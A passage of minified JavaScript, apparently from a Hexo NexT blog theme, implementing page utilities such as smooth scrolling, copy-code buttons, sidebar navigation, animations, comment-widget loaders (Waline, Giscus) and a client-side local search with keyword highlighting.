s=document.getElementById(e);window.anime({targets:document.scrollingElement,duration:n,easing:t,scrollTop:e==""||!s?0:s.getBoundingClientRect().top+window.scrollY})},domAddClass:function(e,t){const n=document.querySelectorAll(e);n&&n.forEach(e=>{e.classList.add(t)})},fmtSiteInfo:function(){const e=document.getElementById("runTimes");if(e){const t=e.getAttribute("data-publishDate"),n=this.diffDate(t,2);e.innerText=n}const t=document.getElementById("wordsCount");if(t){const e=t.getAttribute("data-count");t.innerText=this.numberFormat(e)}const n=document.getElementById("readTimes");if(n){const e=n.getAttribute("data-times"),t=60,a=t*24,o=parseInt(e/a),i=parseInt(e/t);let s;o>=1?s=o+NexT.CONFIG.i18n.ds_days+parseInt((e-o*a)/t)+NexT.CONFIG.i18n.ds_hours:i>=1?s=i+NexT.CONFIG.i18n.ds_hours+(e-i*t)+NexT.CONFIG.i18n.ds_mins:s=e+NexT.CONFIG.i18n.ds_mins,n.innerText=s}const s=document.getElementById("last-push-date");if(s){const e=this.diffDate(s.getAttribute("data-lastPushDate"),1);s.innerText=e}},fmtLaWidget:function(){setTimeout(function(){const e=document.querySelectorAll("#la-siteinfo-widget span");if(e.length>0){const t=[0,2,4,6],n=["today_site_pv","yesterday_site_pv","month_site_pv","total_site_pv"];for(let s in t){let o=NexT.utils.numberFormat(e[t[s]].innerText);document.getElementById(n[s]).innerText=o}}},800)},fmtBusuanzi:function(){setTimeout(function(){const e=document.getElementById("busuanzi_value_site_uv");e&&(e.innerText=NexT.utils.numberFormat(e.innerText));const t=document.getElementById("busuanzi_value_site_pv");t&&(t.innerText=NexT.utils.numberFormat(t.innerText))},800)},numberFormat:function(e){let t;return e.indexOf(",")>0&&(e=e.replaceAll(",","")),e>1e4?t=(e/1e4).toFixed(2)+" w":e>1e3?t=(e/1e3).toFixed(2)+" k":t=e,t},diffDate:function(e,t=0){const d=new Date,i=new Date(e),s=d.getTime()-i.getTime(),a=1e3*60,r=a*60,o=r*24,c=o*30,l=c*12;let n;if(t==1){const e=s/c,t=s/o,l=s/r,d=s/a;e>12?n=i.toLocaleDateString().replace(/\//g,"-"):e>=1?n=parseInt(e)+NexT.CONFIG.i18n.ds_month:t>=1?n=parseInt(t)+NexT.CONFIG.i18n.ds_day:l>=1?n=parseInt(l)+NexT.CONFIG.i18n.ds_hour:d>=1?n=parseInt(d)+NexT.CONFIG.i18n.ds_min:n=NexT.CONFIG.i18n.ds_just}else if(t==2){const e=parseInt(s/l);if(e>=1){const t=parseInt((s-e*l)/o);n=e+NexT.CONFIG.i18n.ds_years+t+NexT.CONFIG.i18n.ds_days}else{const e=parseInt(s/o);n=e+NexT.CONFIG.i18n.ds_days}}else n=parseInt(s/o);return n},checkDOMExist:function(e){return document.querySelector(e)!=null},getCDNResource:function(e){let n=NexT.CONFIG.vendor.router,{name:t,version:o,file:i,alias:a,alias_name:r}=e,s="";switch(n.type){case"modern":r&&(t=r);let e=i.replace(/^(dist|lib|source|\/js|)\/(browser\/|)/,"");e.indexOf("min")==-1&&(e=e.replace(/\.js$/,".min.js")),s=`${n.url}/${t}/${o}/${e}`;break;default:a&&(t=a),s=`${n.url}/${t}@${o}/${i}`;break}return s},registerCopyCode:function(){if(!NexT.CONFIG.copybtn)return;let e=document.querySelectorAll(".highlight pre");if(e.length===0||!NexT.CONFIG.copybtn)return;e.forEach(e=>{let n=e.querySelector("code").className;if(n=="")return;e.insertAdjacentHTML("beforeend",'<div class="copy-btn"><i class="fa fa-copy fa-fw"></i></div>');const t=e.querySelector(".copy-btn");t.addEventListener("click",()=>{const s=e.querySelector(".code")||e.querySelector("code"),n=s.innerText.replace(/(\n{2,})/g,`
`);if(navigator.clipboard)navigator.clipboard.writeText(n).then(()=>{t.querySelector("i").className="fa fa-check-circle fa-fw"},()=>{t.querySelector("i").className="fa fa-times-circle fa-fw"});else{const e=document.createElement("textarea");e.style.top=window.scrollY+"px",e.style.position="absolute",e.style.opacity="0",e.readOnly=!0,e.value=n,document.body.append(e),e.select(),e.setSelectionRange(0,n.length),e.readOnly=!1;const s=document.execCommand("copy");t.querySelector("i").className=s?"fa fa-check-circle fa-fw":"fa fa-times-circle fa-fw",e.blur(),t.blur(),document.body.removeChild(e)}}),e.addEventListener("mouseleave",()=>{setTimeout(()=>{t.querySelector("i").className="fa fa-copy fa-fw"},300)})})},wrapTableWithBox:function(){document.querySelectorAll("table").forEach(e=>{const t=document.createElement("div");t.className="table-container",e.wrap(t)})},registerVideoIframe:function(){document.querySelectorAll("iframe").forEach(e=>{const t=["www.youtube.com","player.vimeo.com","player.youku.com","player.bilibili.com","www.tudou.com"].some(t=>e.src.includes(t));if(t&&!e.parentNode.matches(".video-container")){const t=document.createElement("div");t.className="video-container",e.wrap(t);const n=Number(e.width),s=Number(e.height);n&&s&&(t.style.paddingTop=s/n*100+"%")}})},registerScrollPercent:function(){const e=document.querySelector(".back-to-top"),t=document.querySelector(".reading-progress-bar");window.addEventListener("scroll",()=>{if(e||t){const n=document.body.scrollHeight-window.innerHeight,s=n>0?Math.min(100*window.scrollY/n,100):0;if(e){const t=Math.round(s),n=t>=5;e.classList.toggle("back-to-top-on",n),e.querySelector("span").innerText=t+"%"}t&&t.style.setProperty("--progress",s.toFixed(2)+"%")}if(!Array.isArray(NexT.utils.sections))return;let n=NexT.utils.sections.findIndex(e=>e&&e.getBoundingClientRect().top>10);n===-1?n=NexT.utils.sections.length-1:n>0&&n--,this.activateNavByIndex(n)},{passive:!0})},registerTabsTag:function(){document.querySelectorAll(".tabs ul.nav-tabs .tab").forEach(e=>{e.addEventListener("click",t=>{if(t.preventDefault(),e.classList.contains("active"))return;const s=e.parentNode;[...s.children].forEach(t=>{t.classList.toggle("active",t===e)});const n=document.getElementById(e.querySelector("a").getAttribute("href").replace("#",""));if([...n.parentNode.children].forEach(e=>{e.classList.toggle("active",e===n)}),n.dispatchEvent(new Event("tabs:click",{bubbles:!0})),!NexT.CONFIG.stickytabs)return;const o=s.parentNode.getBoundingClientRect().top+window.scrollY+10;window.anime({targets:document.scrollingElement,duration:500,easing:"linear",scrollTop:o})})}),window.dispatchEvent(new Event("tabs:register"))},registerCanIUseTag:function(){window.addEventListener("message",({data:e})=>{if(typeof e=="string"&&e.includes("ciu_embed")){const t=e.split(":")[1],n=e.split(":")[2];document.querySelector(`iframe[data-feature=${t}]`).style.height=parseInt(n,10)+5+"px"}},!1)},registerSidebarTOC:function(){const e=document.getElementById("TableOfContents");if(!e.hasChildNodes()){const e=document.querySelector(".sidebar-inner");e.classList.remove("sidebar-nav-active","sidebar-toc-active"),e.classList.add("sidebar-overview-active")}this.sections=[...document.querySelectorAll(".post-toc li a")].map(e=>{const t=document.getElementById(decodeURI(e.getAttribute("href")).replace("#",""));return e.addEventListener("click",n=>{n.preventDefault();const s=t.getBoundingClientRect().top+window.scrollY;window.anime({targets:document.scrollingElement,duration:500,easing:"linear",scrollTop:s,complete:()=>{history.pushState(null,document.title,e.href)}})}),t})},registerPostReward:function(){const e=document.querySelector(".reward-container button");if(!e)return;e.addEventListener("click",()=>{document.querySelector(".post-reward").classList.toggle("active")})},initCommontesDispaly:function(){const e=document.querySelectorAll(".comment-wrap > div");if(e.length<=1)return;e.forEach(function(e){let t=window.getComputedStyle(e,null).display;e.style.display=t})},registerCommonSwitch:function(){const e=document.querySelector(".comment-switch .switch-btn");if(!e)return;const t=document.querySelectorAll(".comment-wrap > div");e.addEventListener("click",()=>{e.classList.toggle("move"),t.forEach(function(e){e.style.display==="none"?e.style.cssText="display: block; animation: tabshow .8s":e.style.cssText="display: none;"})})},hideComments:function(){let e=document.querySelector(".post-comments");e!==null&&(e.style.display="none")},hiddeLodingCmp:function(e){const t=document.querySelector(e).previousElementSibling;t.style.display="none"},activateNavByIndex:function(e){const t=document.querySelectorAll(".post-toc li a")[e];if(!t||t.classList.contains("active-current"))return;document.querySelectorAll(".post-toc .active").forEach(e=>{e.classList.remove("active","active-current")}),t.classList.add("active","active-current");let n=t.parentNode;for(;!n.matches(".post-toc");)n.matches("li")&&n.classList.add("active"),n=n.parentNode;const s=document.querySelector(".sidebar-panel-container");if(!s.parentNode.classList.contains("sidebar-toc-active"))return;window.anime({targets:s,duration:200,easing:"linear",scrollTop:s.scrollTop-s.offsetHeight/2+t.getBoundingClientRect().top-s.getBoundingClientRect().top})},updateSidebarPosition:function(){if(window.innerWidth<992||NexT.CONFIG.scheme==="Pisces"||NexT.CONFIG.scheme==="Gemini")return;const t=document.querySelector(".post-toc");let e=NexT.CONFIG.sidebar;typeof e!="boolean"&&(e=NexT.CONFIG.sidebar.display==="always"||NexT.CONFIG.sidebar.display==="post"&&t),e&&window.dispatchEvent(new Event("sidebar:show"))},activateSidebarPanel:function(e){const n=200,s=document.querySelector(".sidebar-inner"),o=document.querySelector(".sidebar-panel-container"),t=["sidebar-toc-active","sidebar-overview-active"];if(s.classList.contains(t[e]))return;window.anime({duration:n,targets:o,easing:"linear",opacity:0,translateY:[0,-20],complete:()=>{s.classList.replace(t[1-e],t[e]),window.anime({duration:n,targets:o,easing:"linear",opacity:[0,1],translateY:[-20,0]})}})},getStyle:function(e,t="after",n){const s=document.createElement("link");s.setAttribute("rel","stylesheet"),s.setAttribute("type","text/css"),s.setAttribute("href",e);const o=n||document.head;t==="before"?o.prepend(s):o.append(s)},getScript:function(e,t={},n){if(typeof t=="function")return this.getScript(e,{condition:n}).then(t);const{condition:i=!1,attributes:{id:s="",async:a=!1,defer:r=!1,crossOrigin:o="",dataset:c={},...l}={},parentNode:d=null}=t;return new Promise((t,n)=>{if(i)t();else{const i=document.createElement("script");if(s&&(i.id=s),o&&(i.crossOrigin=o),i.async=a,i.defer=r,Object.assign(i.dataset,c),Object.entries(l).forEach(([e,t])=>{i.setAttribute(e,String(t))}),i.onload=t,i.onerror=n,typeof e=="object"){const{url:n,integrity:t}=e;i.src=n,t&&(i.integrity=t,i.crossOrigin="anonymous")}else i.src=e;(d||document.head).appendChild(i)}})},lazyLoadComponent:function(e,t){return t?this.lazyLoadComponent(e).then(t):new Promise(t=>{const n=document.querySelector(e);if(!n){t();return}const s=new IntersectionObserver((e,n)=>{const s=e[0];if(!s.isIntersecting)return;t(),n.disconnect()});s.observe(n)})}},function(){const e=()=>document.dispatchEvent(new Event("page:loaded",{bubbles:!0}));document.readyState==="loading"?document.addEventListener("readystatechange",e,{once:!0}):e(),document.addEventListener("pjax:success",e)}(),NexT.boot.registerEvents=function(){NexT.utils.registerMenuClick(),NexT.utils.registerImageLoadEvent(),NexT.utils.registerScrollPercent(),NexT.utils.registerToolButtons(),NexT.plugins.register();const e=document.querySelector("#comments-count");e&&NexT.CONFIG.page.isPage&&e.addEventListener("click",e=>{NexT.utils.slidScrollBarAnime("comments")}),document.querySelector(".site-nav-toggle .toggle").addEventListener("click",e=>{e.currentTarget.classList.toggle("toggle-close");const t=document.querySelector(".site-nav");if(!t)return;t.style.setProperty("--scroll-height",t.scrollHeight+"px"),document.body.classList.toggle("site-nav-on")}),document.querySelectorAll(".sidebar-nav li").forEach((e,t)=>{e.addEventListener("click",()=>{NexT.utils.activateSidebarPanel(t)})}),window.addEventListener("hashchange",()=>{const e=location.hash;if(e!==""&&!e.match(/%\S{2}/)){const t=document.querySelector(`.tabs ul.nav-tabs li a[href="${e}"]`);t&&t.click()}})},NexT.boot.refresh=function(){if(NexT.utils.fmtSiteInfo(),!NexT.CONFIG.page.isPage)return;NexT.utils.registerSidebarTOC(),NexT.utils.registerCopyCode(),NexT.utils.registerPostReward(),NexT.CONFIG.page.comments?(NexT.utils.initCommontesDispaly(),NexT.utils.registerCommonSwitch(),NexT.utils.domAddClass("#goto-comments","goto-comments-on")):NexT.utils.hideComments(),NexT.utils.registerImageViewer()},NexT.boot.motion=function(){NexT.CONFIG.motion.enable&&NexT.motion.integrator.add(NexT.motion.middleWares.header).add(NexT.motion.middleWares.postList).add(NexT.motion.middleWares.sidebar).add(NexT.motion.middleWares.footer).bootstrap(),NexT.utils.updateSidebarPosition()},document.addEventListener("DOMContentLoaded",()=>{NexT.boot.registerEvents(),NexT.boot.motion(),NexT.boot.refresh()}),NexT.motion={},NexT.motion.integrator={queue:[],init:function(){return this.queue=[],this},add:function(e){const t=e();return NexT.CONFIG.motion.async?this.queue.push(t):this.queue=this.queue.concat(t),this},bootstrap:function(){NexT.CONFIG.motion.async||(this.queue=[this.queue]),this.queue.forEach(e=>{const t=window.anime.timeline({duration:200,easing:"linear"});e.forEach(e=>{e.deltaT?t.add(e,e.deltaT):t.add(e)})})}},NexT.motion.middleWares={header:function(){const t=[];function n(e){t.push({targets:e,scaleX:[0,1],duration:500,deltaT:"-=200"})}function e(e,n=!1){t.push({targets:e,opacity:1,top:0,deltaT:n?"-=200":"-=0"})}return e("header.header"),NexT.CONFIG.scheme==="Mist"&&n(".logo-line"),NexT.CONFIG.scheme==="Muse"&&e(".custom-logo-image"),e(".site-title"),e(".site-brand-container .toggle",!0),e(".site-subtitle"),(NexT.CONFIG.scheme==="Pisces"||NexT.CONFIG.scheme==="Gemini")&&e(".custom-logo-image"),document.querySelectorAll(".menu-item").forEach(e=>{t.push({targets:e,complete:()=>e.classList.add("animated","fadeInDown"),deltaT:"-=200"})}),t},subMenu:function(){const e=document.querySelectorAll(".sub-menu .menu-item");return e.length>0&&e.forEach(e=>{e.classList.add("animated")}),[]},postList:function(){const t=[],{postblock:n,postheader:s,postbody:o,collheader:i}=NexT.CONFIG.motion.transition;function e(e,n){if(!e)return;document.querySelectorAll(n).forEach(n=>{t.push({targets:n,complete:()=>n.classList.add("animated",e),deltaT:"-=100"})})}return e(n,".post-block,.flinks-block, .pagination, .post-comments"),e(i,".collection-header"),e(s,".post-header"),e(o,".post-body"),t},sidebar:function(){const e=document.querySelector(".sidebar"),t=NexT.CONFIG.motion.transition.sidebar;return t&&(NexT.CONFIG.scheme==="Pisces"||NexT.CONFIG.scheme==="Gemini")?[{targets:e,complete:()=>e.classList.add("animated",t)}]:[]},footer:function(){return[{targets:document.querySelector(".footer"),opacity:1}]}},document.addEventListener("DOMContentLoaded",()=>{"use strict";const e=()=>{localStorage.setItem("bookmark"+location.pathname,window.scrollY)},t=()=>{let e=localStorage.getItem("bookmark"+location.pathname);e=parseInt(e,10),!isNaN(e)&&location.hash===""&&window.anime({targets:document.scrollingElement,duration:200,easing:"linear",scrollTop:e})},n=function(n){const s=document.querySelector(".book-mark-link");window.addEventListener("scroll",()=>s.classList.toggle("book-mark-link-fixed",window.scrollY===0),{passive:!0}),n==="auto"&&(window.addEventListener("beforeunload",e),document.addEventListener("pjax:send",e)),s.addEventListener("click",()=>{e(),window.anime({targets:s,duration:200,easing:"linear",top:-30,complete:()=>{setTimeout(()=>{s.style.top=""},400)}})}),t(),document.addEventListener("pjax:success",t)};n(NexT.CONFIG.bookmark.save)}),NexT.plugins.share.addthis=function(){const e=".addthis_inline_share_toolbox";if(!NexT.CONFIG.addthis||!NexT.utils.checkDOMExist(e))return;const t=NexT.CONFIG.addthis.js+"?pubid="+NexT.CONFIG.addthis.cfg.pubid;NexT.utils.lazyLoadComponent(e,function(){NexT.utils.getScript(t,{attributes:{async:!1},parentNode:document.querySelector(e)})})},NexT.plugins.comments.waline=function(){const e=".waline-container";if(!NexT.CONFIG.waline||!NexT.utils.checkDOMExist(e))return;const{comment:f,emoji:a,imguploader:s,pageview:o,placeholder:i,sofa:n,requiredmeta:r,serverurl:c,wordlimit:l,reaction:d,reactiontext:u,reactiontitle:h}=NexT.CONFIG.waline.cfg,m=NexT.utils.getCDNResource(NexT.CONFIG.waline.js);let t={placeholder:i,sofa:n,reactionTitle:h};u.forEach(function(e,n){t["reaction"+n]=e}),NexT.utils.lazyLoadComponent(e,function(){NexT.utils.getScript(m,function(){const n=NexT.utils.getCDNResource(NexT.CONFIG.waline.css);NexT.utils.getStyle(n,"before"),Waline.init({locale:t,el:e,pageview:o,comment:f,emoji:a,imageUploader:s,wordLimit:l,requiredMeta:r,reaction:d,serverURL:c,lang:NexT.CONFIG.lang,dark:'html[data-theme="dark"]'}),NexT.utils.hiddeLodingCmp(e)})})},NexT.plugins.comments.giscus=function(){const e=".giscus-container";if(!NexT.CONFIG.page.comments||!NexT.CONFIG.giscus||!NexT.utils.checkDOMExist(e))return;const{category:t,categoryid:n,emit:s,inputposition:o,mapping:i,reactions:a,repo:r,repoid:c,theme:l}=NexT.CONFIG.giscus.cfg;NexT.utils.lazyLoadComponent(e,function(){NexT.utils.getScript(NexT.CONFIG.giscus.js,{attributes:{async:!0,crossorigin:"anonymous","data-repo":r,"data-repo-id":c,"data-category":t,"data-category-id":n,"data-mapping":i,"data-reactions-enabled":a?1:0,"data-emit-metadata":s?1:0,"data-input-position":o,"data-theme":l,"data-lang":NexT.CONFIG.lang,"data-loading":"lazy"},parentNode:document.querySelector(e)}),NexT.utils.hiddeLodingCmp(e)})};class LocalSearch{constructor({path:e="",unescape:t=!1,top_n_per_article:n=1}){this.path=e,this.unescape=t,this.top_n_per_article=n,this.isfetched=!1,this.datas=null}getIndexByWord(e,t,n=!1){const s=[],o=new Set;return n||(t=t.toLowerCase()),e.forEach(e=>{if(this.unescape){const t=document.createElement("div");t.innerText=e,e=t.innerHTML}const a=e.length;if(a===0)return;let r=0,i=-1;for(n||(e=e.toLowerCase());(i=t.indexOf(e,r))>-1;)s.push({position:i,word:e}),o.add(e),r=i+a}),s.sort((e,t)=>e.position!==t.position?e.position-t.position:t.word.length-e.word.length),[s,o]}mergeIntoSlice(e,t,n){let i=n[0],{position:s,word:o}=i;const a=[],r=new Set;for(;s+o.length<=t&&n.length!==0;){r.add(o),a.push({position:s,length:o.length});const e=s+o.length;for(n.shift();n.length!==0;)if(i=n[0],s=i.position,o=i.word,e>s)n.shift();else break}return{hits:a,start:e,end:t,count:r.size}}highlightKeyword(e,t){let n="",s=t.start;for(const{position:o,length:i}of t.hits)n+=e.substring(s,o),s=o+i,n+=`<mark class="search-keyword">${e.substr(o,i)}</mark>`;return n+=e.substring(s,t.end),n}getResultItems(e){const t=[];return this.datas.forEach(({title:n,content:s,url:o})=>{const[c,h]=this.getIndexByWord(e,n),[r,m]=this.getIndexByWord(e,s),f=new Set([...h,...m]).size,d=c.length+r.length;if(d===0)return;const l=[];c.length!==0&&l.push(this.mergeIntoSlice(0,n.length,c));let i=[];for(;r.length!==0;){const t=r[0],{position:e}=t,n=Math.max(0,e-20),o=Math.min(s.length,e+80);i.push(this.mergeIntoSlice(n,o,r))}i.sort((e,t)=>e.count!==t.count?t.count-e.count:e.hits.length!==t.hits.length?t.hits.length-e.hits.length:e.start-t.start);const u=parseInt(this.top_n_per_article,10);u>=0&&(i=i.slice(0,u));let a="";o=new URL(o,location.origin),o.searchParams.append("highlight",e.join(" ")),l.length!==0?a+=`<li><a href="${o.href}" class="search-result-title">${this.highlightKeyword(n,l[0])}</a>`:a+=`<li><a href="${o.href}" class="search-result-title">${n}</a>`,i.forEach(e=>{a+=`<a href="${o.href}"><p class="search-result">${this.highlightKeyword(s,e)}...</p></a>`}),a+="</li>",t.push({item:a,id:t.length,hitCount:d,includedCount:f})}),t}fetchData(){const e=!this.path.endsWith("json");fetch(this.path).then(e=>e.text()).then(t=>{this.isfetched=!0,this.datas=e?[...(new DOMParser).parseFromString(t,"text/xml").querySelectorAll("entry")].map(e=>({title:e.querySelector("title").textContent,content:e.querySelector("content").textContent,url:e.querySelector("url").textContent})):JSON.parse(t),this.datas=this.datas.filter(e=>e.title).map(e=>(e.title=e.title.trim(),e.content=e.content?e.content.trim().replace(/<[^>]+>/g,""):"",e.url=decodeURIComponent(e.url).replace(/\/{2,}/g,"/"),e)),window.dispatchEvent(new Event("search:loaded"))})}highlightText(e,t,n){const s=e.nodeValue;let o=t.start;const i=[];for(const{position:e,length:r}of t.hits){const c=document.createTextNode(s.substring(o,e));o=e+r;const a=document.createElement("mark");a.className=n,a.appendChild(document.createTextNode(s.substr(e,r))),i.push(c,a)}e.nodeValue=s.substring(o,t.end),i.forEach(t=>{e.parentNode.insertBefore(t,e)})}highlightSearchWords(e){const n=new URL(location.href).searchParams.get("highlight"),s=n?n.split(" "):[];if(!s.length||!e)return;const t=document.createTreeWalker(e,NodeFilter.SHOW_TEXT,null),o=[];for(;t.nextNode();)t.currentNode.parentNode.matches("button, select, textarea")||o.push(t.currentNode);o.forEach(e=>{const[t]=this.getIndexByWord(s,e.nodeValue);if(!t.length)return;const n=this.mergeIntoSlice(0,e.nodeValue.length,t);this.highlightText(e,n,"search-keyword")})}}NexT.plugins.search.localsearch=function(){if(!NexT.CONFIG.localSearch.path){console.warn("`search indexes file` is not configurate!");return}const e=new LocalSearch({path:NexT.CONFIG.localSearch.path,top_n_per_article:NexT.CONFIG.localSearch.topnperarticle,unescape:NexT.CONFIG.localSearch.unescape}),t=document.querySelector(".search-input"),n=()=>{if(!e.isfetched)return;const i=t.value.trim().toLowerCase(),o=i.split(/[-\s]+/),n=document.querySelector(".search-result-container");let s=[];if(i.length>0&&(s=e.getResultItems(o)),o.length===1&&o[0]==="")n.classList.add("no-result"),n.innerHTML='<div class="search-result-icon"><i class="fa fa-search fa-5x"></i></div>';else if(s.length===0)n.classList.add("no-result"),n.innerHTML='<div class="search-result-icon"><i class="far fa-frown fa-5x"></i></div>';else{s.sort((e,t)=>e.includedCount!==t.includedCount?t.includedCount-e.includedCount:e.hitCount!==t.hitCount?t.hitCount-e.hitCount:t.id-e.id);const e=NexT.CONFIG.i18n.hits.replace("${hits}",s.length);n.classList.remove("no-result"),n.innerHTML=`<div class="search-stats">${e}</div>
        <hr>
        <ul class="search-result-list">${s.map(e=>e.item).join("")}</ul>`,typeof pjax=="object"&&pjax.refresh(n)}};e.highlightSearchWords(document.querySelector(".post-body")),NexT.CONFIG.localSearch.preload&&e.fetchData(),NexT.CONFIG.localSearch.trigger==="auto"?t.addEventListener("input",n):(document.querySelector(".search-icon").addEventListener("click",n),t.addEventListener("keypress",e=>{e.key==="Enter"&&n()})),window.addEventListener("search:loaded",n),document.querySelectorAll(".popup-trigger").forEach(n=>{n.addEventListener("click",()=>{document.body.classList.add("search-active"),setTimeout(()=>t.focus(),500),e.isfetched||e.fetchData()})});const s=()=>{document.body.classList.remove("search-active")};document.querySelector(".search-pop-overlay").addEventListener("click",e=>{e.target===document.querySelector(".search-pop-overlay")&&s()}),document.querySelector(".popup-btn-close").addEventListener("click",s),document.addEventListener("pjax:success",()=>{e.highlightSearchWords(document.querySelector(".post-body")),s()}),window.addEventListener("keyup",e=>{e.key==="Escape"&&s()})}